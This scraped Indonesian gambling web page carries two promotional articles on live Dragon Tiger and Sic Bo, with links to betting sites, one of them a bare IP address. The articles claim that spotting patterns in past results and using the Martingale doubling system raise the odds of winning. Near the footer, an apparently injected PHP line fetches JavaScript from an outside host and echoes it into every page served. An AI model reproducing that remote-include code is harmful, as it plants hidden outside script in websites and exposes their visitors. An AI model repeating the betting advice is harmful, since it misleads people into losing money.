<p><b>Cara bermain Dragon Tiger</b> sangat sederhana. Jalannya permainan mirip dengan permainan Baccarat, di mana Anda harus memilih apakah kartu Naga atau kartu Harimau yang akan memiliki nilai tertinggi. Anda dapat memasang taruhan pada kartu Naga, kartu Harimau, atau hasil seri antara keduanya.</p>
<p>Permainan ini memiliki aturan sederhana yang harus diikuti. Setiap kartu memiliki nilai sesuai dengan nilai nominalnya, kecuali untuk kartu King, Queen, Jack, dan Kartu As. Dalam permainan ini, kartu As memiliki nilai paling rendah.</p>
<p>Sebagai pemain, Anda harus memahami peran bandar dalam permainan ini. Bandar bertanggung jawab untuk membagikan kartu kepada pemain dan sendiri. Dalam beberapa kasino online, role bandar bisa dipegang pemain lain atau dikelola oleh sistem. Memahami aturan permainan dan cara kerja bandar adalah kunci untuk memenangkan permainan Dragon Tiger.</p>
<p>Rekomendasi kami adalah untuk memahami secara seksama permainan Dragon Tiger sebelum memulai taruhan. Anda bisa mencoba bermain secara gratis di situs-situs kasino online terpercaya yang menyediakan permainan Dragon Tiger. Ini akan membantu Anda merasa lebih percaya diri dan meningkatkan peluang kemenangan Anda saat bermain Dragon Tiger langsung dengan uang asli.</p>
<h2>Strategi untuk Meningkatkan Peluang Kemenangan di Dragon Tiger</h2>
<p>Bagian ini akan membahas beberapa strategi yang dapat digunakan untuk meningkatkan peluang kemenangan di permainan Dragon Tiger. Dalam Dragon Tiger, peluang kemenangan dapat ditingkatkan dengan memahami permainan secara menyeluruh dan menerapkan strategi yang efektif.</p>
<p>Salah satu strategi yang dapat Anda gunakan adalah memilih taruhan dengan bijak. Anda dapat mempelajari pola permainan dan melihat kartu apa yang telah muncul sebelumnya. Dengan memanfaatkan informasi ini, Anda dapat membuat taruhan yang lebih cerdas dan memiliki peluang yang lebih tinggi untuk menang.</p>
<p>Selain itu, penting juga untuk mengelola strategi pengelolaan uang yang baik. Tentukan batasan taruhan Anda sebelum memulai permainan dan patuhi batasan tersebut. Hindari terburu-buru dan tetap tenang dalam mengambil keputusan taruhan Anda.</p>
<p>Selain itu, perhatikan juga kemungkinan hasil imbang (tie). Taruhan pada hasil imbang memiliki peluang yang lebih rendah, sehingga sebaiknya dihindari. Fokuslah pada taruhan yang memiliki peluang kemenangan yang lebih tinggi.</p>
<p>Terakhir, pastikan Anda selalu mengikuti tren yang terjadi dalam permainan. Anda dapat mengamati pola dan kecenderungan kartu yang muncul. Dengan memanfaatkan informasi ini, Anda dapat mengambil keputusan yang lebih tepat dan meningkatkan peluang kemenangan Anda.</p>
<p>Dengan menerapkan strategi-strategi tersebut, Anda dapat memaksimalkan kesenangan dan kemenangan saat bermain Dragon Tiger langsung. Ingatlah bahwa permainan ini juga mengandalkan keberuntungan, jadi tetaplah bersenang-senang dan nikmati setiap momen permainan!</p>
<h2>Top Website Dragon Tiger untuk Pengalaman Terbaik</h2>
<p>Di bagian ini, kami akan merekomendasikan beberapa top website Dragon Tiger yang memberikan pengalaman bermain terbaik dan aman. Setiap website yang kami rekomendasikan memiliki fitur-fitur unggulan dan kelebihan masing-masing yang dapat meningkatkan kepuasan Anda saat bermain. Selain itu, Anda juga dapat mengambil manfaat dari bonus yang ditawarkan oleh top website Dragon Tiger ini.</p>
<p>Jika Anda mencari top website Dragon Tiger yang populer di Indonesia, salah satu pilihan terbaik adalah <strong>Dragon Tiger Online</strong>. Website ini terkenal dengan koleksi permainan yang lengkap dan kualitas live streaming yang tajam. Selain itu, mereka juga menawarkan bonus yang menggiurkan bagi para pemain baru yang mendaftar. Jadi, Anda dapat mengalami sensasi bermain Dragon Tiger secara langsung dengan fasilitas yang terbaik dalam satu platform.</p>
<p>Untuk penggemar Dragon Tiger yang mencari kepuasan dan kenyamanan, kami merekomendasikan <strong>Dragon Tiger Casino</strong>. Website ini menyediakan pengalaman bermain yang realistis dengan bandar langsung dan tampilan kasino yang otentik. Anda juga dapat menikmati berbagai bonus menarik yang ditawarkan, termasuk bonus deposit pertama yang besar. Dengan bermain di Dragon Tiger Casino, Anda dapat merasakan sensasi bermain di kasino sebenarnya.</p>
<p>Jangan lewatkan kesempatan untuk bermain Dragon Tiger di <strong>Dragon Tiger Asia</strong>. Situs ini menawarkan fitur-fitur hebat seperti tampilan yang responsif, antarmuka yang mudah digunakan, dan dukungan pelanggan 24/7. Dapatkan juga keuntungan dari bonus dan promosi menarik yang berlaku di platform ini. Dengan pilihan yang luas dan pengalaman bermain yang aman, Dragon Tiger Asia adalah salah satu top website Dragon Tiger yang patut dipertimbangkan.</p>
<p>Jadi, pilihlah top website Dragon Tiger yang sesuai dengan preferensi dan kebutuhan Anda. Dapatkan pengalaman bermain terbaik dan manfaatkan bonus menarik yang ditawarkan. Jangan ragu untuk mencoba keberuntungan Anda dan rasakan sensasi seru bermain Dragon Tiger langsung secara online.</p>
<h2>Keuntungan Bermain Dragon Tiger Langsung Secara Online</h2>
<p>Bermain Dragon Tiger langsung secara online melalui top website kasino menawarkan sejumlah keuntungan yang tidak dapat Anda dapatkan dalam permainan konvensional. Salah satu keuntungan terbesar adalah Anda dapat menikmati suasana kasino yang autentik tanpa harus meninggalkan rumah Anda. Dengan teknologi streaming langsung yang berkualitas tinggi, Anda dapat merasakan sensasi bermain di kasino sungguhan dengan gambar dan suara yang jelas.</p>
<p>Selain itu, bermain Dragon Tiger langsung secara online juga memberikan Anda kesempatan untuk berinteraksi langsung dengan bandar. Anda dapat berkomunikasi dengan bandar melalui fitur obrolan langsung yang disediakan oleh top website kasino. Interaksi ini tidak hanya meningkatkan pengalaman bermain Anda, tetapi juga memberikan kepercayaan diri ekstra karena Anda dapat melihat langsung bagaimana kartu-kartu dibagikan dan putaran permainan berlangsung secara real-time.</p>
<p><b>Cara bermain Dragon Tiger</b> langsung secara online juga sangat mudah. Anda hanya perlu memilih taruhan Anda, kemudian bandar akan membagikan dua kartu di meja. Anda hanya perlu memilih apakah Anda ingin bertaruh pada &#8216;Dragon&#8217; atau &#8216;Tiger&#8217;, atau mungkin Anda ingin memilih taruhan sampingan seperti &#8216;Tie&#8217;. Setelah itu, bandar akan membuka kartu-kartu dan hasilnya akan ditentukan. Setiap taruhan yang menang akan dibayarkan secara otomatis ke akun Anda.</p>
<p>Bagi para penggemar <b>permainan kartu Dragon Tiger</b>, bermain secara online melalui top website kasino merupakan pilihan yang sangat bagus. Anda dapat menghindari kerumitan dan biaya perjalanan ke kasino fisik, sambil tetap menikmati sensasi bermain langsung dengan bandar. Dapatkan keseruan dan keuntungan dengan bermain Dragon Tiger langsung hari ini melalui top website kasino terpercaya.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/mainkan-dragon-tiger-langsung-kasino-seru-online/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-592" class="post-592 post type-post status-publish format-standard has-post-thumbnail hentry category-live-kasino tag-baccarat-langsung tag-blackjack-langsung tag-dealer-langsung tag-kasino-langsung tag-live-kasino tag-permainan-langsung tag-poker-langsung tag-roulette-langsung tag-taruhan-langsung">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/03/Sic-Bo-langsung-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sic Bo langsung" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/" rel="bookmark">Mainkan Sic Bo Langsung &#8211; Panduan &amp; Tips Menang</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/" title="Permalink to Mainkan Sic Bo Langsung &#8211; Panduan &amp; Tips Menang" rel="bookmark"><time class="entry-date" datetime="2024-03-10T01:27:00+07:00">10/03/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/live-kasino/" rel="category tag">Live Kasino</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/baccarat-langsung/" rel="tag">baccarat langsung</a>, <a href="https://pasionistas.org/tag/blackjack-langsung/" rel="tag">blackjack langsung</a>, <a href="https://pasionistas.org/tag/dealer-langsung/" rel="tag">dealer langsung</a>, <a href="https://pasionistas.org/tag/kasino-langsung/" rel="tag">kasino langsung</a>, <a href="https://pasionistas.org/tag/live-kasino/" rel="tag">live kasino</a>, <a href="https://pasionistas.org/tag/permainan-langsung/" rel="tag">permainan langsung</a>, <a href="https://pasionistas.org/tag/poker-langsung/" rel="tag">poker langsung</a>, <a href="https://pasionistas.org/tag/roulette-langsung/" rel="tag">roulette langsung</a>, <a href="https://pasionistas.org/tag/taruhan-langsung/" rel="tag">taruhan langsung</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Apakah Anda tertarik untuk bermain <b>Sic Bo langsung</b>? Di <a href="https://167.71.220.106/">Situs Koitoto</a><b> judi dadu terpercaya</b>, Anda dapat mengalami sensasi dan kegembiraan permainan langsung ini secara online. Pada artikel ini, kami akan memberikan panduan lengkap tentang <b>cara bermain Sic Bo</b> langsung serta membagikan tips dan strategi terbaik untuk meningkatkan peluang menang Anda.</p>
<p><b>Sic Bo langsung</b> adalah permainan dadu yang sangat populer di antara pemain judi online. Dalam permainan ini, Anda dapat memasang taruhan pada berbagai hasil yang mungkin muncul setelah dadu dikocok. Untuk bermain <b>Sic Bo langsung</b>, Anda perlu bergabung dengan <b>situs judi dadu terpercaya</b> yang menawarkan layanan dengan live dealer. Dengan demikian, Anda dapat berinteraksi langsung dengan dealer secara real-time.</p>
<p><b>Cara bermain Sic Bo</b> langsung cukup sederhana. Anda harus memprediksi hasil dadu yang akan muncul dan menempatkan taruhan pada pilihan Anda. Dalam artikel ini, kami akan menjelaskan aturan permainan secara detail dan memberikan tips tentang bagaimana berinteraksi dengan <b>live dealer Sic Bo</b>.</p>
<p>Strategi juga sangat penting dalam bermain Sic Bo langsung. Kami akan membahas beberapa <b>strategi Sic Bo</b> yang dapat Anda terapkan untuk meningkatkan peluang menang Anda. Dengan menerapkan strategi yang tepat, Anda dapat mengoptimalkan taruhan Anda dan meraih kemenangan yang lebih konsisten.</p>
<p>Di bagian terakhir, kami akan memberikan tips dan saran terbaik untuk meningkatkan peluang menang Anda dalam bermain Sic Bo langsung. Anda akan belajar tentang strategi taruhan yang efektif dan cara mengelola uang Anda dengan bijak saat bermain. Selain itu, kami juga akan memberikan panduan tentang bagaimana memilih <b>situs judi dadu terpercaya</b> yang dapat memberikan pengalaman bermain yang aman dan menguntungkan bagi Anda.</p>
<p>Bermain Sic Bo langsung memberikan banyak keuntungan. Selain dapat merasakan sensasi permainan dadu yang nyata, Anda juga dapat memanfaatkan peluang yang lebih baik dalam memenangkan taruhan Anda. Apakah Anda siap untuk merasakan keseruan bermain Sic Bo langsung?</p>
<h2>Apa Itu Sic Bo Langsung?</h2>
<p>Sic Bo langsung adalah <b>permainan dadu langsung</b> yang populer dalam <b>taruhan dadu online</b>. Dalam permainan ini, Anda dapat memasang taruhan pada hasil dadu yang dilemparkan oleh live dealer. Sic Bo langsung memberikan pengalaman bermain dadu yang seru dan mendebarkan seiring dengan interaksi langsung dengan dealer.</p>
<p>Sic Bo langsung adalah bentuk evolusi dari permainan dadu tradisional yang dimainkan di kasino fisik. Dengan kemajuan teknologi, sekarang Anda dapat menikmati sensasi bermain dadu langsung tanpa harus pergi ke kasino fisik. <b>Taruhan dadu online</b> memungkinkan Anda untuk bermain kapan saja dan di mana saja dengan pengalaman yang mendekati permainan langsung.</p>
<p>Saat bermain Sic Bo langsung, Anda akan melihat dealer yang sebenarnya melemparkan dadu dan mengumumkan hasilnya secara langsung melalui layar komputer atau perangkat seluler Anda. Anda juga dapat berinteraksi dengan dealer dan pemain lain melalui fitur chat yang disediakan.</p>
<h2>Cara Bermain Sic Bo Langsung</h2>
<p>Bagian ini akan memberikan panduan lengkap tentang <b>cara bermain Sic Bo</b> langsung. Sic Bo adalah permainan dadu tradisional yang populer di kasino, dan bermain Sic Bo secara langsung memberi Anda pengalaman nyata dengan adanya live dealer. Berikut ini adalah aturan dasar permainan Sic Bo:</p>
<ol>
<li>Pilih taruhan Anda: Sebelum pemain melempar dadu, Anda perlu memilih jenis taruhan yang ingin Anda tempatkan. Anda dapat memilih dari berbagai jenis taruhan seperti taruhan ganda, taruhan tiga dadu, dan taruhan jumlah dadu.</li>
<li>Tempatkan taruhan: Setelah memilih jenis taruhan, Anda akan diberi waktu untuk memasang taruhan Anda. Anda dapat menempatkan taruhan Anda dengan mengklik area taruhan yang sesuai pada layar permainan.</li>
<li>Live dealer mengocok dadu: Setelah semua taruhan ditempatkan, live dealer akan mengocok dadu dalam wadah transparan. Anda dapat melihat proses pengocokan dadu secara langsung melalui streaming video.</li>
<li>Hasil lemparan dadu: Setelah pengocokan selesai, live dealer akan membuka wadah dadu untuk mengungkapkan hasil lemparan.</li>
<li>Penentuan kemenangan: Jika hasil lemparan dadu sesuai dengan taruhan Anda, Anda akan dinyatakan sebagai pemenang dan pembayaran ditentukan berdasarkan jenis taruhan yang Anda pasang.</li>
</ol>
<p>Interaksi dengan <b>live dealer Sic Bo</b> adalah salah satu hal yang membuat bermain Sic Bo langsung begitu menyenangkan. Anda dapat berkomunikasi dengan live dealer secara real-time melalui fitur chat yang disediakan. Ini menciptakan lingkungan permainan yang interaktif dan menambah keseruan dalam pengalaman Anda.</p>
<p>Untuk memberikan gambaran yang lebih jelas tentang cara bermain Sic Bo langsung, berikut ini merupakan diagram yang menunjukkan layout meja Sic Bo:</p>
<p>Dengan memahami aturan permainan dan berinteraksi dengan <b>live dealer Sic Bo</b>, Anda siap untuk memulai petualangan bermain Sic Bo langsung. Selamat bermain dan semoga sukses!</p>
<h2>Strategi Sic Bo</h2>
<p>Jika Anda ingin meningkatkan peluang menang Anda dalam bermain Sic Bo langsung, ada beberapa strategi yang dapat Anda terapkan. Dengan mengikuti strategi-strategi ini, Anda dapat meningkatkan keuntungan Anda dan mengoptimalkan setiap taruhan yang Anda tempatkan.</p>
<h3>1. Menggunakan Strategi Martingale</h3>
<p>Salah satu strategi yang umum digunakan dalam permainan Sic Bo adalah Strategi Martingale. Strategi ini melibatkan penggandaan taruhan setiap kali Anda kalah. Dengan menggunakan strategi ini, Anda dapat memaksimalkan keuntungan Anda ketika Anda akhirnya menang.</p>
<h3>2. Menganalisis Pola Permainan</h3>
<p>Menganalisis pola permainan adalah strategi lain yang dapat meningkatkan peluang Anda. Perhatikan pola angka yang muncul dan gunakan informasi ini untuk memprediksi hasil taruhan Anda. Dengan mencari pola, Anda dapat membuat keputusan yang lebih cerdas dan meningkatkan peluang menang Anda.</p>
<h3>3. Mengelola Uang dengan Bijak</h3>
<p>Strategi yang tidak boleh diabaikan adalah mengelola uang dengan bijak. Tentukan batas taruhan Anda dan tetap disiplin dalam mematuhinya. Jangan terjebak dalam permainan emosional yang dapat menguras saldo Anda. Dengan mengontrol pengeluaran Anda, Anda dapat memaksimalkan peluang menang jangka panjang.</p>
<p>Dengan mengaplikasikan strategi-strategi ini, Anda dapat meningkatkan kemampuan Anda dalam bermain Sic Bo langsung. Ingatlah bahwa tidak ada strategi yang dapat menjamin kemenangan 100%, tetapi dengan keterampilan dan disiplin, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan yang lebih konsisten.</p>
<h2>Tips Menang Sic Bo</h2>
<p>Jika Anda ingin meningkatkan peluang menang Anda dalam bermain Sic Bo langsung, berikut adalah beberapa tips dan saran yang dapat Anda terapkan:</p>
<ol>
<li><strong>Pahami aturan permainan:</strong> Sebelum Anda memulai bermain, pastikan Anda benar-benar memahami aturan permainan Sic Bo. Pelajari jenis taruhan yang tersedia dan cara menghitung pembayaran untuk setiap taruhan.</li>
<li><strong>Gunakan strategi taruhan:</strong> Ada berbagai strategi taruhan yang dapat Anda gunakan dalam bermain Sic Bo. Misalnya, Anda dapat menggunakan strategi taruhan Martingale dengan meningkatkan taruhan setelah kekalahan atau sistem taruhan 1-3-2-4 untuk mengelola risiko dengan lebih baik.</li>
<li><strong>Manajemen uang yang bijaksana:</strong> Penting untuk mengelola uang Anda dengan bijak saat bermain Sic Bo. Tetapkan batasan taruhan dan jangan tergoda untuk bertaruh lebih dari yang Anda mampu. Selalu ingatlah bahwa permainan ini melibatkan keberuntungan, dan kerugian adalah bagian dari permainan.</li>
<li><strong>Lakukan analisis statistik:</strong> Menggunakan analisis statistik dapat membantu Anda dalam membuat keputusan taruhan yang lebih cerdas. Pelajari pola dan tren dalam hasil dadu sebelum membuat taruhan.</li>
<li><strong>Manfaatkan bonus dan promosi:</strong> Saat bermain Sic Bo di situs judi dadu terpercaya, pastikan Anda memanfaatkan bonus dan promosi yang ditawarkan. Bonus deposit, cashback, atau putaran gratis dapat meningkatkan peluang menang Anda.</li>
</ol>
<p>Dengan menerapkan tips-tips di atas, Anda dapat meningkatkan peluang menang Anda dalam bermain Sic Bo langsung. Selalu ingatlah bahwa permainan ini bersifat acak, jadi pastikan Anda tetap bersenang-senang dan bertanggung jawab saat bermain.</p>
<h2>Memilih Situs Judi Dadu Terpercaya</h2>
<p>Memilih situs judi dadu terpercaya merupakan langkah penting untuk dapat bermain Sic Bo langsung dengan nyaman dan aman. Apabila Anda ingin merasakan pengalaman bermain yang positif dan memaksimalkan peluang menang, ada beberapa faktor penting yang perlu Anda pertimbangkan.</p>
<p>Pertama, pastikan situs judi dadu tersebut memiliki reputasi yang baik. Anda dapat mencari ulasan dan testimonial dari pemain lain yang telah bermain di situs tersebut. Tinjau juga lamanya situs tersebut beroperasi, karena situs yang sudah lama berdiri biasanya lebih dapat dipercaya.</p>
<p>Kedua, periksa lisensi dan regulasi situs judi dadu tersebut. Pastikan situs tersebut memiliki lisensi resmi dari lembaga yang berwenang, seperti PAGCOR atau Curaçao eGaming. Hal ini menjamin bahwa situs tersebut diawasi dan tunduk pada aturan yang ketat.</p>
<p>Ketiga, perhatikan variasi permainan dan fitur yang ditawarkan. Pilih situs judi dadu yang menyediakan variasi permainan Sic Bo yang lengkap dan menarik. Fitur seperti live dealer, tampilan grafis yang menarik, dan kemudahan navigasi juga dapat meningkatkan pengalaman bermain Anda.</p>
<p>Keempat, perhatikan keamanan dan privasi data pribadi Anda. Pastikan situs tersebut menggunakan protokol keamanan yang kuat, seperti enkripsi SSL, untuk melindungi informasi sensitif Anda. Selain itu, pastikan situs tersebut tidak akan membagikan informasi pribadi Anda kepada pihak ketiga.</p>
<p>Terakhir, perhatikan layanan pelanggan yang disediakan oleh situs judi dadu tersebut. Pastikan situs tersebut memiliki tim dukungan yang responsif dan dapat dihubungi melalui berbagai metode, seperti live chat, telepon, atau email. Layanan pelanggan yang baik akan membantu Anda ketika menghadapi masalah atau memiliki pertanyaan.</p>
<p>Dengan mempertimbangkan faktor-faktor di atas, Anda akan dapat memilih <b>situs judi dadu terbaik</b> dan terpercaya untuk bermain Sic Bo langsung. Ingatlah bahwa bermain di situs yang aman dan terpercaya akan memberikan Anda kepuasan dan kemudahan dalam bermain.</p>
<h2>Keuntungan Bermain Sic Bo Langsung</h2>
<p>Bermain Sic Bo langsung memiliki banyak keuntungan yang membuatnya menjadi favorit di kalangan pemain judi dadu online. Pertama-tama, Anda dapat merasakan sensasi bermain secara langsung melalui streaming video dengan dealer sungguhan. Hal ini membantu menciptakan pengalaman bermain yang lebih autentik dan menegangkan.</p>
<p>Selain itu, bermain Sic Bo langsung juga memberikan Anda kesempatan untuk berinteraksi langsung dengan dealer dan pemain lain melalui fitur chatting. Anda dapat meminta saran atau bertukar pengalaman dengan pemain lain, sehingga dapat meningkatkan strategi permainan Anda.</p>
<p>Tidak hanya itu, bermain Sic Bo langsung juga memberikan Anda kemungkinan untuk mengamati setiap detail permainan secara langsung. Anda dapat melihat dadu dilempar, melihat hasilnya dengan jelas, dan memastikan tingkat keadilan dan kejujuran permainan.</p>
<p>Dengan semua keuntungan ini, tidak mengherankan bahwa Sic Bo langsung menjadi pilihan yang populer bagi para pecinta <b>taruhan dadu online</b>. Manfaatkan keuntungan bermain Sic Bo langsung dan tingkatkan peluang Anda untuk meraih kemenangan dalam permainan yang mengasyikkan ini.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
					<nav class="navigation paging-navigation">
		<h1 class="screen-reader-text">
			Posts navigation		</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://pasionistas.org/tag/poker-langsung/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
		
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pasionistas.org/2026/01/'>January 2026</a></li>
	<li><a href='https://pasionistas.org/2025/12/'>December 2025</a></li>
	<li><a href='https://pasionistas.org/2025/11/'>November 2025</a></li>
	<li><a href='https://pasionistas.org/2025/10/'>October 2025</a></li>
	<li><a href='https://pasionistas.org/2025/09/'>September 2025</a></li>
	<li><a href='https://pasionistas.org/2025/08/'>August 2025</a></li>
	<li><a href='https://pasionistas.org/2025/07/'>July 2025</a></li>
	<li><a href='https://pasionistas.org/2025/06/'>June 2025</a></li>
	<li><a href='https://pasionistas.org/2025/05/'>May 2025</a></li>
	<li><a href='https://pasionistas.org/2025/04/'>April 2025</a></li>
	<li><a href='https://pasionistas.org/2025/03/'>March 2025</a></li>
	<li><a href='https://pasionistas.org/2025/02/'>February 2025</a></li>
	<li><a href='https://pasionistas.org/2025/01/'>January 2025</a></li>
	<li><a href='https://pasionistas.org/2024/12/'>December 2024</a></li>
	<li><a href='https://pasionistas.org/2024/11/'>November 2024</a></li>
	<li><a href='https://pasionistas.org/2024/10/'>October 2024</a></li>
	<li><a href='https://pasionistas.org/2024/09/'>September 2024</a></li>
	<li><a href='https://pasionistas.org/2024/08/'>August 2024</a></li>
	<li><a href='https://pasionistas.org/2024/07/'>July 2024</a></li>
	<li><a href='https://pasionistas.org/2024/06/'>June 2024</a></li>
	<li><a href='https://pasionistas.org/2024/05/'>May 2024</a></li>
	<li><a href='https://pasionistas.org/2024/04/'>April 2024</a></li>
	<li><a href='https://pasionistas.org/2024/03/'>March 2024</a></li>
	<li><a href='https://pasionistas.org/2024/02/'>February 2024</a></li>
	<li><a href='https://pasionistas.org/2024/01/'>January 2024</a></li>
	<li><a href='https://pasionistas.org/2023/12/'>December 2023</a></li>
	<li><a href='https://pasionistas.org/2023/07/'>July 2023</a></li>
	<li><a href='https://pasionistas.org/2023/06/'>June 2023</a></li>
	<li><a href='https://pasionistas.org/2023/05/'>May 2023</a></li>
	<li><a href='https://pasionistas.org/2023/04/'>April 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://pasionistas.org/category/baccarat-online/">Baccarat Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pasionistas.org/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pasionistas.org/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pasionistas.org/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://pasionistas.org/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pasionistas.org/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pasionistas.org/category/roulette-online/">Roulette Online</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://pasionistas.org/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://pasionistas.org/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pasionistas.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/judi-situs-baccarat-online-terpercaya-2026-dengan-peluang-menang-tinggi/">Judi Situs Baccarat Online Terpercaya 2026 dengan Peluang Menang Tinggi yang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/update-fitur-dan-promo-blackjack-online-gacor-2026-untuk-pemain-aktif/">Update Fitur dan Promo Blackjack Online Gacor 2026 untuk Pemain Aktif yang Lebih Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/kesalahan-umum-pemain-blackjack-online-gacor-2026-dan-cara-menghindarinya/">Kesalahan Umum Pemain Blackjack Online Gacor 2026 dan Tips Menghindarinya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/cara-memilih-platform-blackjack-online-gacor-2026-yang-terpercaya/">Cara Memilih Platform Blackjack Online Gacor 2026 yang Terpercaya dan Aman untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/blackjack-online-gacor-2026-strategi-hit-stand-dan-double-down-terbaik/">Blackjack Online Gacor 2026: Strategi Terbaik Hit, Stand, dan Double Down</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://pasionistas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://pasionistas.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pasionistas.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://pasionistas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pasionistas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
